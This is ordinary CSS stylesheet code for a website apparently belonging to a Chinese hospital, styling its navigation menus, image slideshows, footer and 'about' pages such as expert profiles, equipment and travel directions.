    border: 1px solid #007457;
    border-right: none;
}

.nav .m .sub:hover .hd li {
    width: 224px;
    border-right: 1px solid #007457;
}

.nav .m .sub .hd li a {
    color: #666;
}

.nav .m .sub .hd li a:hover {
    color: #007457;
}

.nav .m .sub .hd li dl {
    width: 180px;
    padding-left: 20px;
    height: 81px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    float: left;
}

.nav .m .sub .hd li dt {
    font-family: "微软雅黑";
    font-size: 14px;
    color: #333;
    margin-top: 10px;
    height: 24px;
    line-height: 24px;
    margin-bottom: 3px;
}

.nav .m .sub .hd li dt img {
    float: left;
    margin-right: 6px;
    margin-top: 3px;
}

.nav .m .sub .hd li dd {
    height: 40px;
    line-height: 20px;
    color: #666;
}

.nav .m .sub .bd {
    padding: 24px 25px 24px 45px;
    border: 1px solid #007457;
    height: 370px;
    float: left;
    border-left: none;
    width: 804px;
    _width: 817px;
}

.nav .m .sub .bd .fl {
    width: 525px;
    height: 370px;
    border-right: 1px solid #dcdcdc;
    padding-right: 30px;
    color: #333;
    display: inline;
}

.nav .m .sub .bd .fl a {
    color: #333;
}

.nav .m .sub .bd .fl a:hover {
    color: #007457;
}

.nav .m .sub .bd .fl .fl_txt {
    float: left;
    margin-top: 22px;
}

.nav .m .sub .bd .fl .fl_txt .p1 {
    font-family: "微软雅黑";
    font-size: 18px;
    color: #333;
    line-height: 24px;
    margin-bottom: 5px;
}

.nav .m .sub .bd .fl .fl_txt .p2 {
    margin-bottom: 15px;
    line-height: 20px;
    width: 318px;
    font-family: "微软雅黑";
}

.nav .m .sub .bd .fl .fl_txt .p3 {
    background: url(../images/sub_bd_fl_bg_03.gif) no-repeat left;
    width: 210px;
    height: 20px;
    line-height: 20px;
    text-indent: 15px;
    font-family: "微软雅黑";
}

.nav .m .sub .bd .fl img {
    float: right;
    margin-top: 22px;
}

.nav .m .sub .bd .fl .fl_ss {
    width: 540px;
    border-top: 1px dashed #ccc;
    overflow: hidden;
    margin-top: 48px;
    float: left;
    padding-top: 24px;
}

.nav .m .sub .bd .fl .fl_ss .p1 {
    float: left;
    font-family: "微软雅黑";
    font-size: 17px;
    height: 24px;
    line-height: 24px;
}

.nav .m .sub .bd .fl .fl_ss .p2 {
    float: left;
    line-height: 24px;
    font-family: "微软雅黑";
}

.nav .m .sub .bd .fr {
    width: 212px;
    margin-top: 15px;
}

.nav .m .sub .bd .fr dt {
    line-height: 24px;
    font-family: "微软雅黑";
    font-size: 16px;
    color: #000;
}

.nav .m .sub .bd .fr dd {
    width: 212px;
    float: left;
    border-bottom: 1px dashed #e6e6e6;
    line-height: 26px;
    height: 26px;
}

.nav .m .sub .bd .fr dd span {
    float: left;
    color: #333;
    font-family: "微软雅黑";
}

.nav .m .sub .bd .fr dd a {
    float: right;
    color: #666;
    background: #dcdcdc;
    width: 34px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    margin-top: 5px;
}

.nav .m .sub .bd .fr dd a:hover {
    background: #027557;
    color: #fff;
}

.nav .m .sub .bd .fr img {
    width: 212px;
    border-top: 3px solid #dcdcdc;
    margin-top: 9px;
}

.nav .m .sub .bd .fr p {
    line-height: 18px;
    color: #333;
    font-family: "微软雅黑";
}

.nav .m .sub .bd .fr p b {
    font-size: 14px;
    font-family: "宋体";
    font-weight: bold;
}

.nav .m .sub .bd .fr .red {
    color: #cc0000;
    text-align: right;
}


/*澶村?骞荤?*/

.focusBox {
    position: relative;
    width: 100%;
    height: auto;
}

.focusBox .pic {
    z-index: 0;
    text-align: center;
    margin: 0 auto;
    width: 100%;
    overflow: hidden;
}

.focusBox .pic img {
    display: block;
    margin: 0 auto;
    width: 100%;
}

.focusBox .hd {
    width: 100%;
    position: absolute;
    bottom: 15px;
    left: 48%;
}

.focusBox .hd li {
    width: 12px;
    height: 12px;
    background: #b1b0ad;
    float: left;
    margin-left: 12px;
}

.focusBox .hd .on {
    background: #937340;
}

.focusBox .prev,
.focusBox .next {
    display: block;
    position: absolute;
    z-index: 1;
    top: 50%;
    margin-top: -30px;
    left: 13%;
    z-index: 1;
    width: 56px;
    height: 56px;
    background: url(/templets/hybdf/images/ad_ctr.png) no-repeat 0 0;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: 0.5;
    display: none;
}

.focusBox .next {
    left: auto;
    right: 13%;
    background-position: -56px 0px;
}


/*footer*/

.footer {
    background: #231f20;
    overflow: hidden;
    height: 320px;
    padding: 22px 0;
}

.footer a {
    color: #ababab;
    padding: 3px;
    text-decoration: none;
}

.fot {
    height: 260px;
    margin-bottom: 30px;
}

.fot_log {
    width: 250px;
    border-right: 1px dashed #151313;
    height: 230px;
    float: left;
}

.fot_log img {
    text-align: center;
    padding-top: 30px;
}

.fot_ks {
    float: left;
    position: relative;
}

.fot_ks ul {
    float: left;
    text-decoration: none;
    list-style: none;
}

.fot_ks ul h3 {
    color: #FFF;
    width: 163%;
    margin: 0 auto;
    line-height: 40px;
    font-size: 16px;
    margin-left: 52px;
    border-bottom: 1px solid #494949;
}

.fot_ks ul li {
    width: 145px;
    margin: 0 auto;
    text-decoration: none;
    margin-left: 48px;
    float: left;
    padding-top: 12px;
}

.fot_ks ul li a {
    font-size: 12px;
    color: #818181;
    line-height: 22px;
    text-align: left;
}

.fot_ks ul li a:hover {
    background: none repeat scroll 0 0 #000000;
    border-radius: 3px;
    color: #fff;
    text-decoration: none;
}

.fot_ks ul li a span {
    color: #595858;
}

.fot_ts {
    height: 200px;
}

.fot_zx {
    border-right: 1px dashed #151313;
    border-left: 1px dashed #151313;
    height: 160px;
}

.fot_fw {
    height: 160px;
}

.fot_addr {
    position: absolute;
    width: 165%;
    top: 200px;
    left: 50px;
    font-size: 12px;
    color: #818181;
    line-height: 18px;
    border-top: 1px dashed #494949;
    padding-top: 5px;
}

.fot_ew {
    float: left;
    margin-top: 20px;
    margin-left: 40px;
}

.fot_sm {
    font-size: 12px;
    color: #818181;
    padding-top: 10px;
    line-height: 18px;
}

.fot_nav {
    width: 100%;
    height: 60px;
    background: url(/templets/hybdf/images/fot_pic_02.gif) repeat-x;
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 9999;
    _position: absolute;
    _bottom: auto;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop, 10)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));
}

.nav_f {
    width: 1100px;
    margin: 0 auto;
    overflow: hidden;
}

.nav_f .fl {
    width: 230px;
    margin-top: 5px;
}

.nav_f dl dt a {
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    outline: none;
    star: expression(this.onFocus=this.blur());
}

.nav_f .fl dl dt a {
    float: left;
    width: 40px;
    height: 35px;
    background: url(/templets/hybdf/images/pho.png) no-repeat;
    margin-top: 8px;
    margin-right: 6px;
}

.nav_f .fl dl:hover dt a {
    background: url(/templets/hybdf/images/pho.png) no-repeat 0 -40px;
}

.nav_f .fl dl dd {
    float: left;
}

.nav_f .fr {
    width: 770px;
    margin-top: 13px;
}

.nav_f .fr dl {
    float: left;
    width: 160px;
    border-left: 1px solid #1e1c1d;
    padding-left: 30px;
}

.nav_f .fr dl dt a {
    width: 35px;
    height: 35px;
    background: url(/templets/hybdf/images/jhh.png) no-repeat;
    float: left;
    margin-right: 6px;
}

.nav_f .fr dl dd {
    float: left;
    margin-top: 8px;
    filter: alpha(opacity=50);
    -moz-opacity: 0.5;
    opacity: 0.5;
}

.nav_f .fr dl:hover dd {
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    opacity: 1;
}

.nav_f .fr .lx dt a {
    background-position: 0 0;
}

.nav_f .fr .lx:hover dt a {
    background-position: 0 -40px;
}

.nav_f .fr .gh dt a {
    background-position: -40px 0;
}

.nav_f .fr .gh:hover dt a {
    background-position: -40px -40px;
}

.nav_f .fr .zx dt a {
    background-position: -80px 0;
}

.nav_f .fr .zx:hover dt a {
    background-position: -80px -40px;
}

.nav_f .fr .back_top dt a {
    background-position: -120px 0;
}

.nav_f .fr .back_top:hover dt a {
    background-position: -120px -40px;
}

.nav_f .fr .back_top {
    width: 135px;
    padding-left: 60px;
}

.nav_f .fr .zx {
    height: 35px;
    position: relative;
}

.nav_f .fr .zx #aa {
    width: 14px;
    height: 14px;
    position: absolute;
    top: -5px;
    left: 145px;
    background: url(/templets/hybdf/images/zx_shan.png) no-repeat;
    display: inline-block;
}

.hhmain {
    width: 1100px;
    margin: 0px auto;
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: http://www.hfhuayan.com/templets/hybdf/css/about.css
body_size: 6046
content:
/*w1*/
#dt_left_js{height:1181px;}
#dt_left_js1{height:1174px;}
#dt_c{color:#333;}
.ab{width:1102px;margin:0 auto;} 
.curent{margin-top:30px;}
.curent .ab_r{width:287px;}
.curent p{float:right;padding-right:30px;}
.curent p a{margin:0px 4px;color:#999;}
.curent p a:hover{color:#333;}
.curent .ab_r #ab_b1{width:220px;height:23px;border:1px solid #e6e6e6;line-height:23px;float:left;padding-left:10px;color:#999;}
.curent .ab_r #ab_b2{background:url(/templets/hybdf/images/ab_btn0.gif) no-repeat top;width:51px;height:25px;display:block;cursor:pointer;border:none;float:left;}
.curent .ab_r #ab_b2:hover{background:url(/templets/hybdf/images/ab_btn01.gif) no-repeat top;}
.ab_main{margin-top:20px;padding-bottom:30px;background:#fff;}
.ab_main .ab_left{width:242px;background:#fff url(/templets/hybdf/images/left_bg.gif) repeat-y;height:1977px;}
.ab_main .ab_left .imgg{display:block;}

.ab_main .ab_left .hd{width:230px;}
.ab_main .ab_left .hd li{float: left;color:#fff; background:url(/templets/hybdf/images/about_n2.gif) no-repeat top;width:230px;height:57px;border-bottom:1px solid #ccc;display:block;line-height:57px;font-size:14px;color:#333;font-weight:bold;}
.ab_main .ab_left .hd li:nth-child(1) {font-size: 18px;}

.ab_main .ab_left .hd li b{color:#cbcbcb;font-size:14px;padding:0px 40px 0px 20px;font-family:Arial, Helvetica, sans-serif;} 
.ab_main .ab_left .hd li.on{background:#017457;cursor:pointer;width:242px;height:61px;line-height:61px;color:#fff;border:none;}
.ab_main .ab_left .hd li.on a{color:#fff;}
.ab_main .ab_left .hd li.on b{color:#b35c71;}
.ab_main .ab_left p{height:60px;background:#eee;float:left;border-bottom:1px solid #dcdddd;width:230px;text-align:center;padding-top:15px;}
.ab_main .ab_left .img08{float:left;/*margin-top:60px;*/}
.ab_main .ab_right{width:830px;background:#fff;padding-left:30px;}
.ab_main .ab_right .img11{float:left;margin-top:11px;}
.ab_main .ab_right .tit{padding:22px 0px;padding-right:25px;padding-bottom:12px;}
.ab_main .ab_right #add{margin-bottom:10px;}
.ab_main .ab_right .h33{width:790px;border-bottom:2px solid #666;height:32px;display:block;margin-bottom:30px;}
.ab_main .ab_right .pp{line-height: 26px; color:#666;text-indent:25px;width:800px;float:left;}
.ab_main .ab_right .pp p{font-size:14px; padding-top: 10px;  padding-bottom: 15px;}
.ab_main .ab_right .pp dd h1{text-align:center;}


.ab_main .ab_right .yy_img{display:block;float:left;padding-left:20px;margin-top:20px;}
.ab_main .abv{margin-top:40px;}
/*医院荣誉*/
.a_yyry{width:790px;overflow:hidden;}
.a_yyry p{text-indent:25px;float:left;}
.a_yyry img{float:left;display:inline;}
.a_yyry .img1{margin-left:0px;}
.a_yyry li{width:174px;float:left;margin:20px 29px;margin-right:0px;display:inline;}
/*视频中心*/
.a_spzx .zz1{width:378px;}
.a_spzx .rr1{width:395px;padding-right:20px;}
.a_spzx .rr1 h4{font-weight:normal;font-family:'微软雅黑';padding-top:10px;}
.a_spzx .rr1 h4 a{color:#333;font-size:17px;}
.a_spzx .rr1 .pv{text-indent:25px;line-height:22px;padding-top:7px;}
.a_spzx .rr1 ul li{float:left;width:197px;text-align:center;margin-top:23px;}
.a_spzx .rr1 ul li img{display:block;margin-bottom:6px;}
/*医院环境*/
.a_yyhj img{float:left;display:block;} 
.a_yyhj p{font-size:20px;color:#fff;font-size:12px;font-family:Arial, Helvetica, sans-serif;line-height:18px;padding:60px 0px 0px 30px;}
.a_yyhj p span{font-size:20px;color:#fff;font-family:'宋体';}
.ab_sx{height:164px;display:block;float:left;background:#9d0939 url(/templets/hybdf/images/ab_key.gif) no-repeat right center;width:207px;}
.a_yygy{margin-top:22px;}
.a_yygy li{width:254px; height:124px; float:left;margin-left:13px;text-align:center;display:inline;}
.a_yygy li i{width:254px;}
.a_yygy li span{width:245px;height:25px; text-align:center;}
.a_yygy .no{margin-left:0px;}
.a_yygy p a{color:#333;}
.a_yygy p img{display:block;margin-bottom:12px;}


/*-------------------------------------医院动态---------------------------------------*/
#dt_left{height:807px;}
.avd{margin-top:0px;}
.ab_right .list{float: left;margin-bottom:20px; overflow:hidden;}
#abou{background:url(/templets/hybdf/images/abou_titbg.gif) no-repeat top;}
.yydt_bg{background:url(/templets/hybdf/images/yydt_titbg.gif) no-repeat top;width:249px;height:93px;float:right;line-height:93px;margin-top:2px;margin-right:5px;display:inline;}
.yydt_bg span{font-size:20px;color:#fff;margin:0px 10px 0px 25px;}
.yydt_bg .a1{margin-left:29px;margin-right:16px;}
.ab_right .list .limd{ margin-left:17px; margin-right:17px;}
.ab_right .list li{width: 244px;border: 1px solid #efefef; float: left; margin-bottom:26px;position:relative;margin-left:27px;display:inline;}
.ab_right .list .no{margin-left:0px;}
.ab_right .list li p{width:216px; padding:8px 11px;line-height: 20px; border-bottom: 1px solid #efefef;color:#333;}
.ab_right .list li p a{color:#333;}
.ab_right .list li p span{ color:#666;line-height:18px;padding-top:1px;display:block;}
.ab_right .list li .btn1{width: 38px;height: 38px;float: left; background:url(/templets/hybdf/images/yydt_biao.gif) no-repeat; margin:5px 0; margin-left:30px;}
.ab_right .list li .btn2{ background-position:0px -38px;}
.ab_right .list li .btn3{ background-position:0px -76px;}
.ab_right .list li .btn1:hover{width: 38px;height: 38px;float: left; background:url(/templets/hybdf/images/yydt_biao1.gif) no-repeat; margin:5px 0; margin-left:30px;}
.ab_right .list li .btn2:hover{ background-position:0px -38px;}
.ab_right .list li .btn3:hover{ background-position:0px -76px;}
.ab_right .list li .pvv{display:block;width:80px;background:#7c7c7b;height:24px;line-height:24px;opacity:0.86;position:absolute;top:85px;right:5px;padding:0px 0px;border:none;border-radius:3px;}
.ab_right .list li .pvv .a1{margin-left:3px;background:url(/templets/hybdf/images/hand0.gif) no-repeat left center;padding-left:19px;display:inline;color:#fff;font-size:12px;}
#ama{overflow: hidden;padding-left:160px;margin-bottom:20px;}

.pagelist{height: 40px;}
.pagelist li{float:left; font-family:Tahoma;line-height:24px;margin-right:6px;border:1px solid #E9E9E9;}
.pagelist li a{float:left; padding:3px 11px;color:#555;display:block; text-decoration:none;font-size:14px;}
.pagelist li.on{color:#FFF; background:#9d0939;text-decoration:none;cursor:pointer;}
.pagelist li.on a{background:#9d0939;color:#fff;}
/*特色技术*/
#abou1{background:url(/templets/hybdf/images/abou_titbg1.gif) no-repeat top;}
#js_rig p{color:#666;text-indent:25px;line-height:24px;padding-right:26px;}
#js_rig .abd{margin-bottom:22px;}
#js_rig .box{width:799px;height:192px;border:1px solid #e6e6e6;margin-top:14px;position:relative;overflow:hidden;}
#js_rig .box:hover{width:795px;height:188px;border:3px solid #966a23;}
#js_rig .box:hover .btn{bottom:18px;right:123px;}
#js_rig .box:hover dl{margin-right:18px;}
#js_rig .box:hover h2{padding-top:17px;}
#js_rig .box dl{width:326px;float:right;overflow:hidden;margin-right:20px;display:inline;}
#js_rig .box:hover img{width:415px;height:188px;}
#js_rig .box img{float:left;display:block;}
#js_rig .box h2{font-size:18px;color:#333;font-family:'微软雅黑';font-weight:normal;text-align:center;padding-top:19px;line-height:20px;}
#js_rig .box h2 a{color:#000;}
#js_rig .box .p1{color:#333;text-align:center;padding-right:0px;text-indent:0px;}
#js_rig .box .p2{line-height:18px;color:#666;padding-right:0px;padding-top:10px;text-indent:0px;}
#js_rig .box .btn{width:116px;height:30px;font-family:'微软雅黑';background:#9d0939;display:block;text-align:center;position:absolute;right:125px;bottom:20px;color:#fff;line-height:30px;font-size:16px;}
#js_rig .box .btn:hover{background:#937340;}
/*-------------------------------------远大专家---------------------------------------*/
#dt_left11{height:1151px;}
.avd{margin-top:0px;}
.ab_right .list{float: left;margin-bottom:20px; overflow:hidden;}
#abou2{background:url(/templets/hybdf/images/ydzj_bg.gif) no-repeat top;}
.zj_ydzj{position:relative;margin-bottom:26px;width:806px;}
.zj_ydzj .parHd{ height:44px; position:absolute;width:300px;right:0px;top:0px;z-index:99;}
.zj_ydzj .parHd img{display:block;float:left;}
.zj_ydzj .parHd ul{position:absolute; right:0px; top:16px; height:32px;   }
.zj_ydzj .parHd ul li{ float:left; margin-right:11px;width:85px;height:32px;cursor:pointer; color:#666;line-height:32px;font-family:'微软雅黑';text-align:center;font-size:17px;background:url(/templets/hybdf/images/zj_ydzj11.gif) no-repeat left center;}
.zj_ydzj .parHd ul li span{width:75px;height:34px;display:block;float:right;}
.zj_ydzj .parHd ul .li1{background:none;}
.zj_ydzj .parHd ul li.on{ width:85px;height:32px;}
.zj_ydzj .parHd ul li.on span{ width:75px;height:32px;border-bottom:2px solid #8f0d32;color:#333;}
.zj_ydzj .slideBox{ overflow:hidden; zoom:1; padding:5px 0 0px 0px; width:788px;float:left;position:relative;}
.zj_ydzj .parBd ul{ overflow:hidden; zoom:1;   }
.zj_ydzj .parBd ul li{ margin:0 0px; float:left; _display:inline;width:788px;height:471px;overflow:hidden; text-align:center;  }
.zj_ydzj .parBd img{display:block;float:left;}
.zj_ydzj .zl_tx{width:372px;float:left;overflow:hidden;margin-left:10px;display:inline;text-align:left;}
.zj_ydzj .zl_tx h4{font-size:20px;color:#333;font-family:'微软雅黑';font-weight:normal;padding-top:60px;}
.zj_ydzj .zl_tx h3{font-size:24px;font-family:'微软雅黑';font-weight:normal;color:#333;padding-top:13px;}
.zj_ydzj .zl_tx h3 span{font-size:36px;}
.zj_ydzj .zl_tx .p1{font-size:14px;font-family:'微软雅黑';font-weight:normal;color:#333;line-height:20px;padding-top:15px;}
.zj_ydzj .zl_tx .p2{line-height:20px;color:#333;padding-top:19px;border-bottom:1px solid #e5e5e5;padding-bottom:12px;}
.zj_ydzj .zl_tx .vv{padding-top:12px;border-bottom:none;line-height:24px;}
.zj_ydzj .zl_tx .p2 b{font-size:12px;}
.zj_ydzj .zl_tx .ppr{height:37px;margin:20px 0px 0px 0px;}
.zj_ydzj .zl_tx .ppr a{width:148px;border-radius:5px;font-family:'微软雅黑';height:42px;font-weight:bold;text-align:center;font-size:20px;line-height:42px;color:#fff;float:left;margin-left:18px;}
.zj_ydzj .zl_tx .ppr a:hover{text-decoration:none;}
.zj_ydzj .zl_tx .ppr .vvc{background:#937340;}
.zj_ydzj .zl_tx .ppr .btn1{background:#9d0939;}
#abdd{margin-bottom:10px;}

.game163{position:relative;padding:1px;overflow:hidden;width:788px;}
.game163 .bigImg{height:472px;width:788px;position:relative;border-bottom:1px solid #e6e6e6;}
.game163 .smallScroll{margin-bottom:6px;}
.game163 .sPrev,.game163 .sNext{float:left;display:block;width:13px;height:63px;margin-top:30px;text-indent:-9999px;background:url(/templets/hybdf/images/left11.gif) no-repeat;}
.game163 .sPrev{background-position:0px 0px;margin-left:10px;display:inline;}
.game163 .sNext{background-position:-13px 0px;}
.smallScroll{width:785px;height:123px;border:1px solid #e6e6e6;overflow:hidden;margin-top:10px;}
.game163 .smallImg{float:left;margin:0 0px;display:inline;width:732px;height:123px;overflow:hidden;margin-top:15px;margin-left:9px;display:inline;}
.game163 .smallImg ul{height:123px;width:9999px;overflow:hidden;}
.game163 .smallImg .li1{float:left;margin:0px 9px;display:inline;border:3px solid #ccc;background:#f3f3f3;width:217px;height:85px;cursor:pointer;display:inline;}
.game163 .smallImg li p{padding:18px 10px 0px 0px; letter-spacing:-1px;line-height:18px;font-size:14px;color:#333;font-family:'微软雅黑';} 
.game163 .smallImg .on{border:3px solid #9d0939;}
 
#zj_ri{padding-bottom:30px;}
.zj_zjwz{margin-top:38px;padding-bottom:20px;}
.zj_zjwz img{display:block;float:left;}
.zj_zjwz .zj_rr{width:390px;padding-right:28px;margin-right:10px;display:inline;}
.zj_zjwz .zj_rr h2{line-height:35px;font-weight:normal;text-align:left;padding-left:25px;}
.zj_zjwz .zj_rr h2 a{font-size:18px;color:#333;font-family:'微软雅黑';}
.zj_zjwz .zj_rr .pp1{border-bottom:1px solid #f3f3f3;padding-bottom:17px;text-indent:25px;color:#333;line-height:22px;margin-bottom:15px;}
.zj_zjwz .zj_rr ul li{line-height:18px;height:18px;margin-top:6px;}
.zj_zjwz .zj_rr ul li .L{float:left;color:#333;}
.zj_zjwz .zj_rr ul li .L:hover{color:#9d0939;}
.zj_zjwz .zj_rr ul li .R{float:right;display:block;background:#ccc;color:#fff;padding:1px 8px;}
.zj_zjwz .zj_rr ul li .R:hover{background:#860d2c;}

/*-------------------------------------尖端设备---------------------------------------*/

/*.ban{height:365px; position:relative;margin:28px auto 0 auto;width:790px;}
*/ 
.ban{height:365px; position:relative;margin:28px auto 0 auto;}
#ban{height:365px; position:relative;margin:28px auto 0 auto;width:770px;overflow:hidden;z-index:1;}

.ban2{ height:365px; position:relative;width:770px;overflow:hidden;}
#ban_pic12{overflow:visible;}
.ban2 ul{ position:absolute; left:0; top:0;}
 
#ban2 ul{width:5000px;position:relative;left:0px;z-index:55;top:0;}
 
.ban2 ul li{  width:227px;
margin-top:5px;
  margin-bottom:20px;
   float: left;
   margin-left:24px;display:inline;
  position: relative;
  background-repeat: no-repeat;
  background-position: center center;}
.ban2 ul h2{font-weight:normal;font-size:12px;text-align:center;color:#333;line-height:42px;}
.ban2 ul li .img09{position:absolute;top:-5px;right:10px;display:block;z-index:9;}
.ban2 ul li dl{width:227px;height:296px;}
.ban2 ul li dl:hover{cursor:pointer;}
.ban2 ul li dl:hover em{filter:alpha(opacity=30); -moz-opacity:0.3; opacity:0.3; width:227px;height:296px; position:absolute; left:0px; top:0px; background:#000;}
.ban2 ul li dl:hover i{background:url(/templets/hybdf/images/sb_icon.png) no-repeat center center; width:45px;height:45px; position:absolute; top:126px; left:91px;}


.prev{ float:left; cursor:pointer;}
#ban_pic12{width:500px;}
.num{ height:82px;overflow:hidden; width:430px; position:relative;float:left;}
.min_pic{ padding-top:10px; width:500px;}
.num ul{ position:absolute; left:0; top:0;}
.num ul li{ width:80px; height:80px; margin-right:5px; padding:1px;}
.num ul li.on{ border:1px solid red; padding:0;}
.prev_btn1{ width:16px; text-align:center; height:18px; margin-top:40px; margin-right:20px; cursor:pointer; float:left;}
.next_btn1{  width:16px; text-align:center; height:18px; margin-top:40px;cursor:pointer;float:right;}
.prev1{ position:absolute; top:180px; left:0px; width:45px; height:100px;z-index:9;cursor:pointer;}
.next1{ position:absolute; top:180px; right:0px; width:45px; height:100px;z-index:9;cursor:pointer;}
.mhc{ background:#000; width:100%;opacity:0.5;-moz-opacity:0.5;filter:alpha(Opacity=50); position:absolute; left:0; top:0; display:none;}
.pop_up{ width:902px; height:466px; padding:10px 0px; background:#fff; position:fixed; -position:absolute; left:37%; top:50%; margin-left:-255px; margin-top:-255px; display:none; z-index:99;}
.pop_up_xx{ width:24px; height:24px; position:absolute; top:8px; right:12px; cursor:pointer;z-index:999;}
.pop_up2{ width:902px; height:466px; position:relative; overflow:hidden;}
.pop_up2{ width:902px;height:466px; position:relative; overflow:hidden; float:left;}
.pop_up2 ul{ position:absolute; left:0; top:0;}
.pop_up2 ul li{width:902px;height:466px; float:left;}
/*dfadfafadfads*/
#sbsb{background:url(/templets/hybdf/images/jdsb_bg0.gif) no-repeat;}

.video .item-hover{
    background: #a5a5a5 url(/templets/hybdf/images/sb_icon.png) no-repeat center center ;opacity:0.76;height:100px;
}
 
.video .header-menu{
    background: #ff0c08;
}
#dt_left45{height:1300px;}
.index-item{
  width:227px;
  margin-bottom:20px;
   float: left;
   margin-left:25px;display:inline;
  position: relative;
  background-repeat: no-repeat;
  background-position: center center;
}
.sb_con{margin-left:10px;}
.index-item .img09{position:absolute;top:-5px;right:10px;display:block;z-index:99999;}

.index-item h2{font-weight:normal;font-size:12px;text-align:center;color:#333;line-height:38px;}
 
.lt-ie8 .mask{
    background:#000;
    filter:alpha(opacity=80);
}
.mask{
    background:rgba(0,0,0,.8);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 500;
    display:none;
	height:2000px;
}
.layer{
    width:902px;
    background: #fff;
    position: fixed;
    z-index: 510;
    left: 18%;
    top: 10%;
    display: none;
}
.lt-ie8 .mask{
    background:#000;
    filter:alpha(opacity=80);
}
.mask{
    background:rgba(0,0,0,.8);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 500;
    display:none;
}
.clearfix:after {
    clear: both;
}
.clearfix:before, .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}
.layer-l .m
.mask{height:100%;}
.video .content{width:902px;height:382px;background:#fff;padding: 20px 0px;padding-top:30px;}
.video .content .con_tx{width:460px;float:left;margin-left:32px;display:inline;}
.video .content .con_img{width:230px;height:342px;border-right:1px solid #ccc;float:left;margin-left:105px;display:inline;}
.video .content .con_tx h2{font-size:28px;color:#860d2c;font-family:'微软雅黑';padding-bottom:7px;font-weight:bold;}
.video .content .con_tx h3{border-bottom:1px dashed #d0d0d0;font-size:12px;color:#000;font-weight:normal;padding-bottom:7px;}
.video .content .con_tx .p1{color:#333;padding:10px 0px;text-indent:25px;line-height:22px;}
.video .content .con_tx .p2{font-size:12px;line-height:22px;color:#666;}
.video .content .con_tx .p2 span{width:89px;display:block;float:left;font-size:14px;margin:10px 12px;display:inline;text-align:center;color:#333;}
.video .content .con_tx .p2 span img{display:block;margin-bottom:8px;}
.video .content .con_tx .p3{margin-top:15px;color:#666;}
.video .content .con_tx .vop{text-indent:0px;margin-bottom:20px;}
.video .content .con_tx .p3 a{float:right;font-size:12px;color:#fff;width:218px;height:31px;line-height:31px;text-align:center;background:#860d2c;}
.index-wrap{

    background: #fff;

}
.index-item .my-layer{
    display: none;
}
.item-hover{

    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    display: none;

}
 /*来院路线*/
.mb{width:1000px;margin:0 auto;}
.lylx_main{border-top:1px solid #c1c1c1;background:#fff;margin-top:12px;}
.lylx_main h2{text-align:center;font-size:26px;font-family:'微软雅黑';font-weight:normal;color:#333;padding-top:25px;line-height:40px;}
.lylx_main .p1{font-size:12px;color:#666;line-height:24px;text-align:center;}



.lylx_wz{width:802px;height:210px;padding-left:198px;background:#f6f6f6;border-radius:3px;margin-top:28px;position:relative;}
.lylx_wz .pp2{position:absolute;width:200px;text-align:center;font-size:14px;line-height:22px;bottom:20px;right:55px;z-index:55;color:#333;} 
.lylx_wz img{position:absolute;bottom:0px;right:100px;}
.lylx_wz .pp{font-size:16px;color:#333;font-weight:bold;padding-top:21px;}
.lylx_wz .pp1{font-size:14px;color:#666;line-height:28px;padding-top:13px;}
.lylx_wz .lx_btn1{background:#937340;margin-left:140px;}
.lx_btn2{background:#9d0939;}
.lylx_wz a{width:124px;height:33px;display:block;line-height:33px;margin-top:12px;text-align:center;float:left;margin-left:18px;font-size:18px;color:#fff;font-family:'微软雅黑';}
.lx_map{margin-top:40px;}

.lx_cclx{margin-top:20px;}
.lx_cclx .tit{line-height:55px;}
.lx_cclx .L{float:left;font-size:26px;color:#333;font-family:'微软雅黑';}
.lx_cclx .R{display:block;width:230px;float:right;text-align:right;font-family:'微软雅黑';font-size:16px;margin-top:8px;color:#333;padding-top:7px;line-height:18px;background:url(/templets/hybdf/images/lylx_ic111.gif) no-repeat right center;padding-right:46px;}
.lx_cclx .R span{font-size:12px;color:#999;font-family:Arial, Helvetica, sans-serif;}
.lx_cclx .R:hover{background:url(/templets/hybdf/images/lylx_ic1.gif) no-repeat right center;}

.wxts{background:url(/templets/hybdf/images/lylx_ts.gif) repeat-x top;height:148px;margin-top:27px;margin-bottom:84px;} 
.wxts img{display:block;margin:0px 0px 0px 32px;float:left;}
.wxts p{float:left;width:555px;padding:25px 0px 0px 30px;font-size:14px;color:#fff;}
.wxts a{width:100px;height:34px;background:#f6cd99;font-size:14px;color:#381d00;float:right;margin-top:15px;margin-left:30px;display:inline;font-weight:bold;text-align:center;line-height:34px;}
.wxts a:hover{background:#f0f0f0;color:#9d0939;}
.wxts .a1{margin-left:110px;}
.lylx1{background:#fff;}
/*乘车路线*/
.lx_cclx .txt{width:998px;height:212px;border:1px solid #eae4da;margin-top:9px;margin-bottom:15px;}
.lx_cclx .txt .parHd{width:154px;position:relative;float:left;}
.lx_cclx .txt .parHd ul{ float:left; position:absolute; left:0px; top:0px; }
.lx_cclx .txt .parHd ul .li1{margin-top:0px;}
.lx_cclx .txt .parHd ul li{ float:left; width:154px;height:52px;font-weight:bold;cursor:pointer;margin-top:1px;background:#f0f0f0;color:#9d0939;line-height:52px;font-size:14px;}
.lx_cclx .txt .parHd ul li span{background:url(/templets/hybdf/images/cclx_icc.gif) no-repeat;display:block;float:left;margin:11px 14px 0px 37px;}
.lx_cclx .txt .parHd ul li .s1{background-position:0px 0px;width:36px;height:32px;margin:11px 14px 0px 33px;}
.lx_cclx .txt .parHd ul li .s2{background-position:0px -32px;width:31px;height:32px;}
.lx_cclx .txt .parHd ul li .s3{background-position:0px -64px;width:31px;height:32px;}
.lx_cclx .txt .parHd ul li .s4{background-position:0px -96px;width:22px;height:34px;margin:11px 20px 0px 40px;}
.lx_cclx .txt .parHd ul li.on{ width:154px;height:52px;background:#9d0939;color:#fff;}
